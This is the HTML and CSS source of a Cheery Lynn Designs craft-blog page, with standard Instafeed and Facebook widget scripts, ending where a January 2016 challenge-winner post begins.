background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcDyhAqKJSkPF8xROTLArWx50hBHxMdEgrP5mimm4GZvhgbICcHodhyeRQoc8TQ3C_jOKPp-RRAbqVbylzC5l9UFz6khyphenhyphen-9f3qmNh5wm3n4AQdR3M5aJ1ZOMunsMgFmK1XlisY8yg9C6k/s1600/cldbackground.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4282534176420070353&amp;zx=aab1bf17-ffea-4ebf-82ac-d52faa9cd128' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cheerylynndesigns.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Cheery Lynn Designs Inspiration Blog' height='59px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJkvZEjmQrULvkK0kB-hEcR91HBU_CN536weWAPSi4GSJVVWq9bnH5Jjecu-0Bm2D3YUoteahZKxEZxOAB1r5vbcXhU802EVUpfUagJvt8p7tkRfv9Ox_pp9GxKIwdfooTWokgG9x5a5s/s1600/cld_logo_350pixelswide_1503943836__53959.original.png' style='display: block' width='300px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Inspirational Craft Blog<br> <br></span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'>
<div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/design-team.html' itemprop='url'>Design Team</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/search/label/challenge' itemprop='url'>Design Challenges</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/tutorials.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/blog-page_5.html' itemprop='url'>Videos</a></li>
<li itemprop='name'><a href='http://www.cheerylynndesigns.com' itemprop='url'>Shop</a></li>
<li itemprop='name'><a href='http://cheerylynndesigns.blogspot.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, January 10, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN1NEGlcmTGx5ky1CqQfwGlVX6S-9TYUD1uue4y1W5ogV2yb3lRmW3twwu0oTScChnarIqnQSD7gea7wvJQ3WsCZRqw2LEoHhx0FrR4TfTt8CR5KWJLJjqFpdR9ZaR9pIAF828HlOs83Y/s640/1-10+Dorothy+S.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://cheerylynndesigns.blogspot.com/search/label/winners?max-results=5' rel='tag nofollow'># winners</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Cheery Lynn Designs Winter Whites Challenge Winner
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<a class='g-profile' href='https://www.blogger.com/profile/07116282773743755569' rel='author' title='Bonnie Garby'>
<span itemprop='name'>Bonnie Garby</span></a>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='http://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2016/01/cheery-lynn-designs-winter-whites.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-01-10T03:30:00-05:00'>3:30&#8239;AM</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-573128652098116328' itemprop='articleBody'>
